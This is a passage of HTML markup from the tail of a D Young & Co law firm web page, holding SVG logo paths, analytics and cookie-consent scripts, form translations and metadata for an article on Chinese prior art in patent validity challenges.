.25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2014","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-14T09:56:16+01:00","dateModified":"2018-10-12T10:33:17+01:00","datePublished":"2014-06-04T01:00:00+01:00","description":"A recent decision handed down from the UK Court of Appeal illustrates the potential treasure trove of prior art available for parties challenging the validity of patents. Conversely, it also presents a potential headache for patent applicants and proprietors defending any such validity attack.","headline":"Splash in the deepening pool of Chinese prior art","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart","name":"Splash in the deepening pool of Chinese prior art","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart","name":"Splash in the deepening pool of Chinese prior art","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-oebdmm');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-14T00:40:21+00:00 -->